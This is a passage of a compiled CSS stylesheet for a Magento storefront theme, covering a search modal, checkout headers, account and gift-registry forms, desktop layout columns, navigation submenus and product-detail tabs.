.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: space-evenly;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .amazon-addresses .amazon-address,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .amazon-addresses .amazon-address:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .amazon-addresses .amazon-address:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .amazon-addresses .amazon-address:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .amazon-addresses:before,
  .amazon-addresses:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .amazon-addresses:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #cccccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #cccccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #cccccc;
    color: #cccccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #cccccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
